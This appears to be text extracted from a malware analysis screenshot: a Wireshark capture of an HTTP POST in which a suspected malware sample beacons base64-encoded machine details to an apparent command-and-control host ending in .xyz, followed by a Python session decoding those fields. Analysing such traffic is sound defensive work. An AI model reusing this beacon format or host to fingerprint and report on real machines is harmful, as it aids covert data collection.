 Wireshark · Follow HTTP Stream (tcp.stream eq 69) · tcpdump.pcap
HTTP/1.1 100 Continue
POST /%7BGuid.NewGuid().ToString()%7D/%7BGuid.NewGuid().ToString()%7D/count HTTP/1.1
Content-Type: application/json
Host: counter02.udurnfdsbferruwewrucont2.xyz
Content-Length: 157
Expect: 100-continue
Connection: Keep-Alive
{"nomepc":"TUFERElQQ0BBZG1pbmlzdHJhdG9y","operationalsystem":"TWljcm9zb2Z0IFdpbmRvd3MgMTAgRW50ZXJwcmlzZSA2NCBCaXRz","versionapp":"MS4wLjAuMA==","plugins":""}
Windows PowerShell
COMMANDO 11/23/2022 10:18:48 AM
PS C:\Users\ > python
Python 2.7.17 (v2.7.17:c2f86d86e6, Oct 19 2019, 21:01:17) [MSC v.1500 64 bit (AMD64)] on win32
Type "help", "copyright", "credits" or "license" for more information.
>>> import base64
>>> base64.b64decode("TWljcm9zb2Z0IFdpbmRvd3MgMTAgRW50ZXJwcmlzZSA2NCBCaXRz")
'Microsoft Windows 10 Enterprise 64 Bits'
>>> base64.b64decode("MS4wLjAuMA==")
'1.0.0.0'
>>>